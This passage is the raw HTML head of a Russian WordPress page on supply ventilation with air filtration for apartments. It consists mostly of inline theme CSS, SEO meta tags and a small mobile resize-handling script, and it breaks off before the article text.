

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indclimat.ru/kachestvennaya-ochistka-vozduha-v-kvartire-pri-pomoshhi-pritochnoj-ventilyatsii-s-filtratsiej/
body_size: 54116
content:
<!DOCTYPE html>
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0">
		<meta name="theme-color" content="#0d76a6"/>	<link rel="profile" href="https://gmpg.org/xfn/11" />
	        <script type="text/javascript">
            if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
                var originalAddEventListener = EventTarget.prototype.addEventListener,
                    oldWidth = window.innerWidth;

                EventTarget.prototype.addEventListener = function (eventName, eventHandler, useCapture) {
                    if (eventName === "resize") {
                        originalAddEventListener.call(this, eventName, function (event) {
                            if (oldWidth === window.innerWidth) {
                                return;
                            }
                            oldWidth = window.innerWidth;
                            if (eventHandler.handleEvent) {
                                eventHandler.handleEvent.call(this, event);
                            }
                            else {
                                eventHandler.call(this, event);
                            };
                        }, useCapture);
                    }
                    else {
                        originalAddEventListener.call(this, eventName, eventHandler, useCapture);
                    };
                };
            };
        </script>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Приточная вентиляция в квартире с фильтрацией. Москва, Россия</title><style id="rocket-critical-css">:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}article,aside,header,section{display:block}*{padding:0;margin:0}html{font-size:100%;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}ol,ul{list-style:none}img{border:0;-ms-interpolation-mode:bicubic}form{margin:0}button,input,textarea{font-size:100%;margin:0;vertical-align:baseline}button,input{line-height:normal}button,input[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}textarea{overflow:auto;vertical-align:top}.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;-ms-touch-action:none;touch-action:none;z-index:9500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:0}.pswp::after,.pswp::before{content:' ';display:table}.pswp *{-webkit-box-sizing:border-box;box-sizing:border-box}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;will-change:opacity}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;overflow:hidden}.pswp__container{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0;-webkit-backface-visibility:hidden}.pswp__container{-webkit-touch-callout:none}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__caption .pswp__caption__center{text-align:center}.pswp button.pswp__button{height:43px;background:0 0!important;font-family:icomoon-the7-font;font-size:16px;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;color:#fff;opacity:.5}.pswp button.pswp__button--close{font-size:21px}.pswp__button--close:before{content:"\eb00"}.pswp__button--share:before{content:"\ea04"}.pswp .pswp__button--arrow--left:before,.pswp .pswp__button--arrow--right:before{top:0}.pswp .pswp__button--arrow--left:before{content:"\f052"!important;background:0 0!important}.pswp .pswp__button--arrow--right:before{content:"\f053"!important;background:0 0!important}.pswp .pswp__share-tooltip{border-radius:0}.pswp__share-tooltip:before{content:'';display:block;width:0;height:0;position:absolute;top:-12px;right:15px;border:6px solid transparent;border-bottom-color:#FFF}.pswp__button{position:relative;background:0 0;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:.75;-webkit-box-shadow:none;box-shadow:none}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__button,.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{width:44px;height:44px}.pswp__button--fs{display:none}.pswp__button--zoom{display:none}.pswp__button--arrow--left,.pswp__button--arrow--right{background:0 0;top:50%;margin-top:-50px;width:70px;height:100px;position:absolute}.pswp__button--arrow--left{left:0}.pswp__button--arrow--right{right:0}.pswp__button--arrow--left:before,.pswp__button--arrow--right:before{content:'';top:35px;background-color:rgba(0,0,0,.3);height:30px;width:32px;position:absolute}.pswp__button--arrow--left:before{left:6px}.pswp__button--arrow--right:before{left:0;right:6px}.pswp__share-modal{display:block;background:rgba(0,0,0,.5);width:100%;height:100%;top:0;left:0;padding:10px;position:absolute;z-index:1600;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}.pswp__share-modal--hidden{display:none}.pswp__share-tooltip{min-width:150px;z-index:1620;position:absolute;background:#FFF;top:56px;border-radius:2px;display:block;width:auto;right:44px;-webkit-box-shadow:0 2px 5px rgba(0,0,0,.25);box-shadow:0 2px 5px rgba(0,0,0,.25);-webkit-transform:translateY(6px);-ms-transform:translateY(6px);transform:translateY(6px);-webkit-backface-visibility:hidden;will-change:transform}.pswp__counter{position:absolute;left:0;top:0;height:44px;font-size:13px;line-height:44px;color:#FFF;opacity:.75;padding:0 10px}.pswp__caption{position:absolute;left:0;bottom:0;width:100%;min-height:44px}.pswp__caption__center{text-align:left;max-width:420px;margin:0 auto;font-size:13px;padding:10px;line-height:20px;color:#CCC}.pswp__preloader{width:44px;height:44px;position:absolute;top:0;left:50%;margin-left:-22px;opacity:0;will-change:opacity;direction:ltr}.pswp__preloader__icn{width:20px;height:20px;margin:12px}@media screen and (max-width:1024px){.pswp__preloader{position:relative;left:auto;top:auto;margin:0;float:right}}.pswp__ui{-webkit-font-smoothing:auto;visibility:visible;opacity:1;z-index:1550}.pswp__top-bar{position:absolute;left:0;top:0;height:44px;width:100%}.pswp__caption,.pswp__top-bar{-webkit-backface-visibility:hidden;will-change:opacity}.pswp__caption,.pswp__top-bar{background-color:rgba(0,0,0,.5)}.pswp__ui--hidden .pswp__button--arrow--left,.pswp__ui--hidden .pswp__button--arrow--right,.pswp__ui--hidden .pswp__caption,.pswp__ui--hidden .pswp__top-bar{opacity:.001}.page-inner{-ms-grid-column:1;-ms-grid-row:2;grid-area:page-inner}#main-slideshow,.photo-scroller{-ms-grid-column:1;-ms-grid-row:2;grid-area:slider}.masthead{-ms-grid-column:1;-ms-grid-row:1;grid-area:header}.side-header-v-stroke.masthead,.side-header.masthead{-ms-grid-column:1;grid-area:header-side}.checkout-page-title{grid-area:checkout;-ms-grid-column:1;-ms-grid-row:4}.page-title{-ms-grid-column:1;-ms-grid-row:3;grid-area:title}.fancy-header{-ms-grid-column:1;-ms-grid-row:3;grid-area:fancyheader}.elementor-location-header{grid-area:elementor-header}#main{-ms-grid-column:1;-ms-grid-row:5;grid-area:main}.footer{-ms-grid-column:1;-ms-grid-row:6;grid-area:footer}.responsive-off .sidebar{grid-area:sidebar;-ms-grid-row:1}.responsive-off .content{grid-area:content;-ms-grid-row:1}.content,.sidebar,.wf-wrap{box-sizing:border-box}.wf-wrap{max-width:100%;padding:0 44px;margin:0 auto}.page-title .hgroup{overflow:hidden}.breadcrumbs li:first-child:before{content:""}.breadcrumbs li:before{position:absolute;left:0;top:0;width:15px;height:13px;content:"/";opacity:.5;text-align:left;z-index:3}.breadcrumbs li:before{opacity:1}.page-title{display:-ms-flexbox;display:-ms-flex;display:flex}.page-title-head{max-width:100%}.page-title .wf-wrap{position:relative}.page-title .wf-wrap:after{position:absolute;width:100%;bottom:0;content:""}.page-title.gradient-bg .wf-wrap:after{display:none}.page-title>.wf-wrap{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;box-sizing:border-box}.title-center>.wf-wrap{-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-flow:column wrap;flex-flow:column wrap}.title-center h1{text-align:center}.page-title h1{margin:0}.breadcrumbs{list-style:none}.page-title.title-center .breadcrumbs{text-align:center}.breadcrumbs li{position:relative;display:inline-block;padding-left:12px;margin-left:8px}.breadcrumbs li:first-child{padding-left:0;margin-left:0;background:0 0!important}.breadcrumbs li a{color:inherit}.breadcrumbs a{text-decoration:none}.post{position:relative}.post:after,.post:before{content:"";display:table;clear:both}.post .alignleft{margin-bottom:20px}.fancy-date a{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;top:10px;right:10px;z-index:30;box-sizing:border-box;text-decoration:none;background:#fff}.circle-fancy-style .fancy-date a{-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;border-radius:50%;padding:0 8px;min-width:63px;min-height:63px}.fancy-date a *{color:#222}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-year{display:none}.fancy-date a .entry-date,.fancy-date a .entry-month{position:relative}.fancy-date a .entry-date:after,.fancy-date a .entry-month:after{position:absolute;height:2px;content:""}.circle-fancy-style .fancy-date a .entry-date:after,.circle-fancy-style .fancy-date a .entry-month:after{left:0;bottom:-2px;width:100%}.fancy-date .entry-month,.fancy-date .entry-year{font:700 11px/19px Arial,Verdana,sans-serif}.circle-fancy-style .fancy-date .entry-month,.circle-fancy-style .fancy-date .entry-year{text-transform:uppercase}.circle-fancy-style .fancy-date .entry-month{margin-bottom:2px}.fancy-date .entry-date{font:700 24px/29px Arial,Verdana,sans-serif}.single .content>.post{margin-bottom:50px}.single .post:not(.type-event) .post-thumbnail{position:relative;margin-bottom:45px;line-height:0}.single .post:not(.type-event) .post-thumbnail img{width:100%}.single .entry-content{margin-bottom:50px}.comment-reply-title #cancel-comment-reply-link{display:inline-block;float:none;padding-left:15px;text-align:center}#respond #submit{display:none}#commentform textarea{width:100%;margin:0 0 10px}.sidebar{position:relative;z-index:9}.sidebar .sidebar-content{box-sizing:border-box}.sidebar-right .wf-wrap:after,.sidebar-right .wf-wrap:before{content:"";display:table}.sidebar .widget,.sidebar-content .widget{padding:0;margin-bottom:-10px}.sidebar .widget-divider-off .widget,.sidebar-content.widget-divider-off .widget{border-top:none}.sidebar:not(.solid-bg):not(.bg-under-widget) .widget:first-child{padding-top:0}.sidebar .widget:first-child,.sidebar-content .widget:first-child{border-top:none}.widget:after,.widget:before{content:"";display:table;clear:both}.widget-title{margin-bottom:15px;clear:both}.textwidget{margin-bottom:10px}.textwidget a{text-decoration:none}.textwidget img{max-width:100%;height:auto}.textwidget *{max-width:100%}body{overflow-x:hidden}h1{margin-bottom:10px;clear:both}h3 a{text-decoration:none}p{margin-bottom:10px}a{text-decoration:underline}.content ul{margin:0 0 10px 20px}.content ul{list-style:disc}.post img,img[class*=align]{max-width:100%;height:auto}.alignleft{float:left;margin:0 30px 10px 0}.assistive-text{position:absolute!important;clip:rect(1px,1px,1px,1px)}#page{position:relative;overflow:hidden}.main-gradient{display:none}#main{padding:50px 0}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}#page .skip-link{background-color:#f1f1f1;box-shadow:0 0 1px 1px rgba(0,0,0,.2);color:#21759b;display:block;font-size:14px;font-weight:700;left:-9999em;outline:0;padding:15px 23px 14px;text-decoration:none;text-transform:none;top:-9999em}textarea:not(.elementor-field){margin-bottom:10px;border-style:solid;box-sizing:border-box}input[type=text],textarea{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;outline:0}#cancel-comment-reply-link{position:relative;float:right;padding:0 15px 0 0}#cancel-comment-reply-link:before{display:block;position:absolute;top:50%;right:0;margin-top:-5px;width:10px;font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:10px;line-height:1;content:"\eb01"}input[type=submit]{position:relative;display:inline-block;text-decoration:none;white-space:nowrap}.btn-flat input[type=submit]:not([name=update_cart]):after{position:absolute;display:block;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit}.fancy-date a>span{display:block}.fancy-categories{position:absolute;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-align-items:flex-start;-ms-flex-align:flex-start;align-items:flex-start;z-index:30;top:10px;left:10px}.fancy-categories a{padding:2px 9px 1px;margin:0 0 2px;text-decoration:none;background-color:rgba(0,0,0,.75);color:#fff}.fancy-categories *{font:700 12px/22px Arial,Verdana,sans-serif}.dt-text-title{grid-area:header;max-width:100%}@media all and (-ms-high-contrast:none){.popup-search-wrap{box-shadow:0 0 4px rgba(0,0,0,.2)}}.dt-text-desc{grid-area:desc;max-width:100%}.icon-with-text-shortcode .text-icon{grid-area:icon;text-decoration:none}.icon-with-text-shortcode .default-btn-shortcode{justify-self:start;grid-area:button}.masthead{position:relative;z-index:102;box-sizing:border-box}.masthead:not(.side-header){display:-ms-flexbox;-ms-flex-direction:column}.top-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;margin-top:0;box-sizing:border-box}.top-bar-bg,.top-bar:after{position:absolute;bottom:0;left:0;width:100%;height:100%;content:"";box-sizing:content-box}.top-bar:after{height:1px}.top-bar-bg,.top-bar.full-width-line:after{padding:0 1000px;margin-left:-1000px}.top-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex:1 1 auto;flex:1 1 auto;-ms-justify-content:flex-start;justify-content:flex-start;-ms-flex-pack:start;-ms-flex-flow:row wrap;flex-flow:row wrap}.top-bar .mini-widgets.right-widgets,.top-bar .mini-widgets:last-child{-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}.top-bar *{font-size:inherit;line-height:inherit}.top-bar.top-bar-empty{position:absolute;visibility:hidden;opacity:0}.branding{line-height:0;font-size:0}.branding>a{display:block}.branding a img,.branding img{max-width:100%;height:auto}.branding .mobile-logo{display:none}.masthead .mini-widgets>*{display:inline-block;margin-left:10px;margin-right:10px}.masthead:not(.side-header) .mini-widgets>:first-child{margin-left:0}.masthead:not(.side-header) .mini-widgets>:last-child{margin-right:0}.masthead .mini-search{position:relative;display:inline-block;vertical-align:middle;z-index:10;max-width:100%}.popup-search .popup-search-wrap{background:#fff}.popup-search .popup-search-wrap:before{border-bottom-color:#fff}.searchform{position:relative;z-index:3;max-width:100%}.searchform .field{max-width:100%;border-style:solid;box-sizing:border-box}.popup-search-wrap{padding:10px;position:absolute;right:-10px;top:38px;visibility:hidden;-webkit-filter:drop-shadow(0 0 4px rgba(0,0,0,.2));filter:drop-shadow(0 0 4px rgba(0,0,0,.2));-webkit-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.popup-search-wrap:before{position:absolute;top:-7px;right:20px;width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-bottom:7px solid red;content:''}.popup-search-wrap .search-icon{position:absolute;top:0;right:20px;height:100%}.mini-search input[type=text]{margin-bottom:0}.popup-search .searchform .submit{border:none;background-color:transparent;text-decoration:none}.mini-search .submit{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;border:none;background-color:transparent;text-decoration:none}.mini-search .search-icon{text-decoration:none;background-repeat:no-repeat;background-position:center center}.mini-search .search-icon{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead .mini-search .searchsubmit{display:none}#page .mini-icon-off,#page .mini-icon-off:before{background:0 0!important;padding-left:0}.dt-close-mobile-menu-icon{position:relative}.dt-close-mobile-menu-icon:after,.dt-close-mobile-menu-icon:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon:after{opacity:0}.dt-close-mobile-menu-icon:before{opacity:1}.main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.main-nav>li>a{text-decoration:none}.main-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.menu-text{display:block}.top-header .main-nav .menu-text:after{position:absolute;top:50%;margin-top:-4px;right:0;width:8px;height:8px}.l-to-r-line>li>a>span{position:relative;display:block}.sub-nav{position:absolute;visibility:hidden;z-index:200;top:100%;left:0;width:240px;opacity:0}.sub-nav{padding:0;box-shadow:0 0 4px rgba(0,0,0,.2);box-sizing:border-box}.sub-nav>li{position:relative;display:block;box-sizing:border-box}.sub-nav li:first-child:before{display:none}.sub-nav>li>a{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-align-content:center;align-content:center;-ms-flex-line-pack:center;text-decoration:none}.sub-nav li a{box-sizing:border-box}.dt-mobile-header .sub-nav>li,.mobile-main-nav>li{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap}.dt-mobile-header .mobile-main-nav>li>.sub-nav{position:relative;display:none;top:0;left:0;width:100%;padding:0;visibility:visible;opacity:1;z-index:auto}.mobile-main-nav .sub-nav{background:0 0;box-shadow:none}.dt-mobile-header{position:fixed;top:0;height:100%;min-height:100%;width:500px;max-width:100%;z-index:9602;box-sizing:border-box;background-color:grey;transform:translate3d(-100%,0,0);overflow:hidden}.right-mobile-menu .dt-mobile-header{right:0;transform:translate3d(100%,0,0)}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar{width:13px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{border-radius:10px;background-color:#1ebac8;border:4px solid #fff;box-sizing:border-box}.mobile-mini-widgets-in-menu{display:none}.mobile-mini-widgets-in-menu{padding:30px 0}.mobile-main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:column nowrap;flex-flow:column nowrap;-ms-flex:10 1 auto;flex:10 1 auto}.mobile-main-nav>li{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex}.mobile-menu-show-divider .mobile-main-nav>li:before{content:"";position:absolute;top:-.5px;height:0;width:100%;max-width:100%;left:0}.mobile-menu-show-divider .mobile-main-nav>li:first-child:before{display:none}.mobile-main-nav>li>a{text-decoration:none;position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;padding:10px 30px 10px 0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.mobile-main-nav .sub-nav{margin-left:20px}#page #mobile-menu .sub-nav li{padding:0;width:100%}#page .mobile-main-nav .sub-nav{width:100%}.mobile-main-nav .sub-nav>li>a{padding:10px 30px 10px 0;margin:0;-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.dt-close-mobile-menu-icon{display:-ms-inline-flexbox;display:-ms-inline-flex;display:inline-flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;position:absolute;top:0;z-index:9999;opacity:0;min-width:12px;min-height:12px}.dt-close-mobile-menu-icon .close-line-wrap{position:relative;width:22px;height:100%}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line-wrap{width:20px;height:20px}.dt-close-mobile-menu-icon span{position:relative;display:block;margin:0;z-index:2}.dt-close-mobile-menu-icon .close-line{display:inline-block;transform-origin:50% 50%;width:22px;height:2px;position:absolute;left:0;content:''}.fade-medium-mobile-menu-close-icon .dt-close-mobile-menu-icon .close-line{width:20px;top:50%;margin-top:-1px}.dt-close-mobile-menu-icon .close-line:nth-child(2){display:none}.dt-close-mobile-menu-icon .close-line:after,.dt-close-mobile-menu-icon .close-line:before{position:absolute;top:0;left:0;width:100%;height:100%;content:"";border-radius:inherit;box-sizing:border-box}.dt-close-mobile-menu-icon .close-line:after{opacity:0}.dt-close-mobile-menu-icon .close-line:before{opacity:1}.dt-close-mobile-menu-icon .close-line:first-child{transform:rotate3d(0,0,1,45deg)}.dt-close-mobile-menu-icon .close-line:last-child{transform:rotate3d(0,0,1,-45deg)}img.lazy-load{opacity:0}.scroll-top{position:fixed;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center;right:10px;bottom:10px;width:40px;height:40px;opacity:0;z-index:-1;filter:alpha(opacity=0);-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";text-decoration:none;background-color:#000;background-color:rgba(0,0,0,.2)}.scroll-top:before{content:"\f0290";font-family:icomoon-the7-font;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;font-size:20px;line-height:1;color:#fff}@font-face{font-family:icomoon-the7-font;src:url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.ttf?wi57p5) format('truetype'),url(https://indclimat.ru/wp-content/themes/dt-the7/fonts/icomoon-the7-font/icomoon-the7-font.woff?wi57p5) format('woff');font-weight:400;font-style:normal}[class*=the7-mw-],[class^=the7-mw-]{font-family:icomoon-the7-font!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class*=the7-mw-]:before,[class^=the7-mw-]:before{font-family:inherit!important;margin:0!important}.the7-mw-icon-search-bold:before{content:"\ec051"}.masthead:not(.side-header){max-width:100%}.masthead:not(.side-header):not(.side-header-v-stroke):not(.side-header-menu-icon){box-sizing:border-box}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.masthead:not(.side-header):not(.mixed-header){display:-ms-flexbox;-ms-flex-direction:column;-ms-align-content:space-between;align-content:space-between;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.masthead:not(.side-header):not(.mixed-header) .top-bar,.masthead:not(.side-header):not(.mixed-header) .header-bar{width:100%}.masthead .header-bar{box-sizing:border-box}}.masthead:not(.side-header) .header-bar{position:relative;display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch;-ms-flex-line-pack:stretch;-ms-flex-pack:space-between;-ms-justify-content:space-between;justify-content:space-between;-ms-flex-pack:justify}.masthead:not(.side-header) .main-nav{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-flex-flow:row wrap;flex-flow:row wrap;-ms-align-items:center;-ms-flex-align:center;align-items:center}.masthead:not(.side-header).full-height .main-nav{-ms-align-items:stretch;-ms-flex-align:stretch;align-items:stretch;-ms-align-content:stretch;align-content:stretch}.masthead:not(.side-header).full-height .header-bar .main-nav>li>a,.masthead:not(.side-header) .header-bar .main-nav>li>a{display:flex;display:-ms-flexbox;display:-ms-flex;-ms-align-content:center;align-content:center;-ms-flex-line-pack:stretch}.masthead:not(.side-header).full-height .main-nav>li>a{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1;-ms-flex-pack:center;-ms-justify-content:center;justify-content:center}.inline-header .header-bar{-ms-flex-flow:row nowrap;flex-flow:row nowrap}.inline-header .branding,.inline-header .header-bar>.mini-widgets{display:-ms-flexbox;display:-ms-flex;display:flex;-ms-align-items:center;-ms-flex-align:center;align-items:center}.inline-header.right .main-nav{-ms-flex-positive:1;-ms-flex-grow:1;flex-grow:1}.inline-header.right .main-nav{-ms-flex-pack:flex-end;-ms-justify-content:flex-end;justify-content:flex-end;-ms-flex-pack:end}:root{--the7-base-border-radius:2px;--the7-accent-color:#0d76a6;--the7-accent-gradient:135deg, #0d76a6 30%, #13a8c6 100%;--the7-title-color:#333333;--the7-filter-pointer-border-width:2px;--the7-filter-pointer-bg-radius:100px;--the7-general-border-radius:2px;--the7-text-big-line-height:27px;--the7-text-big-font-size:15px;--the7-button-normal-bg-color:#0d76a6;--the7-button-hover-bg-color:#1083b8}html,body{font:normal 15px / 27px "Roboto",Helvetica,Arial,Verdana,sans-serif;word-spacing:normal;color:#85868c}#main .wf-wrap,.page-title .wf-wrap{padding:0 50px 0 50px}.masthead:not(.side-header):not(.side-header-menu-icon) .header-bar{max-width:calc(1300px - 50px - 50px);margin:0 auto}.page-title .wf-wrap:after{width:calc(1300px - 50px - 50px);max-width:calc(100% - 50px - 50px)}.sidebar-right .sidebar{margin-right:0;margin-left:0}.text-small{font-size:13px;line-height:23px}h1{color:#333333;font:normal 700 44px / 54px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}@media (max-width:1050px){h1{font-size:34px}}@media (max-width:778px){h1{font-size:34px}}h1.entry-title{color:#333333;font:normal 700 34px / 44px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}h1,h3 a,h1.entry-title{color:#333333}a{color:#0d76a6}#main>.wf-wrap{width:1300px}#main{padding:70px 0 70px 0}#main>.wf-wrap{padding:0 50px 0 50px}body{background:#f7f7f7 url(https://indclimat.ru/wp-content/themes/dt-the7/images/backgrounds/patterns/full/poly.png) repeat fixed left top;background-size:auto}#page{background:#ffffff none repeat center top;background-size:auto}textarea,#mobile-menu{border-radius:2px}.top-bar-bg{background:rgba(26,28,32,0) none repeat center center}.top-bar.full-width-line:after{border-bottom:1px solid rgba(255,255,255,0.12)}.top-bar{min-height:36px;padding:7px 100px 7px 100px}.masthead:not(.side-header):not(.side-header-menu-icon) .top-bar{max-width:calc(1300px);margin:0 auto}.top-bar{color:#ffffff}.branding>a{padding:0px 50px 0px 50px}.mini-search input.field{font:14px / 18px "Roboto",Helvetica,Arial,Verdana,sans-serif;min-height:34px;height:auto;line-height:34px;width:200px;border-width:0px;border-color:#e2e2e2;border-radius:0px;background:#f4f4f4;padding:0 12px 0 12px}.mini-search .searchform:not(.search-icon-disabled) input.field{padding-right:12px}.mini-search .search-icon i{color:#aaaaaa}.searchform input::-moz-placeholder{color:#aaaaaa!important;opacity:1}.searchform input[type=text]{color:#aaaaaa}.mini-search .search-icon{right:12px}.mini-search .search-icon i{font-size:16px}.popup-search .search-icon{right:22px}.masthead .popup-search .popup-search-wrap{top:calc(100% + 10px)}.masthead .mini-search input[type="text"]::-moz-placeholder{color:#333333}.mini-search .submit{font:normal 500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;color:#ffffff}.mini-search .search-icon{color:#aaaaaa}.main-nav>li>a{margin:5px 15px 5px 15px;padding:5px 0px 5px 0px}.top-header .outside-item-remove-margin.main-nav>li:first-child>a{margin-left:0}.top-header .outside-item-remove-margin.main-nav>li:last-child>a{margin-right:0}.main-nav>li>a .menu-text{font:normal 700 15px / 19px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav>li:not(.wpml-ls-item)>a .menu-text{color:#0c0c0c}.main-nav>li:not(.wpml-ls-item)>a{color:#0c0c0c}li:not(.dt-mega-menu) .sub-nav{width:280px}.sub-nav{background-color:#ffffff;padding:10px 10px 10px 10px}.main-nav .sub-nav>li>a .menu-text{font:500 13px / 17px "Roboto",Helvetica,Arial,Verdana,sans-serif;text-transform:none}.main-nav .sub-nav>li:not(.wpml-ls-item)>a .menu-text{color:#333333}.main-nav .sub-nav>li:not(.wpml-ls-item)>a{color:#333333}.main-nav .sub-nav>li>a{margin:0px 0px 0px 0px;padding:10px 10px 10px 10px}.dt-mobile-header{background-color:#1a1c20;width:300px}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.2);border-color:#1a1c20}html:not(.touchevents) .dt-mobile-header::-webkit-scrollbar-track{background-color:#1a1c20}.right-mobile-menu-close-icon .dt-close-mobile-menu-icon{right:0}.mobile-main-nav>li>a{padding:11.7px 25px 11.7px 0}.mobile-menu-show-divider .mobile-main-nav>li>a{padding:17.1px 25px 17.1px 0}.mobile-main-nav>li>.sub-nav:last-child{margin-bottom:17px}.mobile-main-nav li>a .menu-text{font:700 18px / 22px "Roboto Condensed",Helvetica,Arial,Verdana,sans-serif;color:#ffffff;text-transform:uppercase}.mobile-main-nav 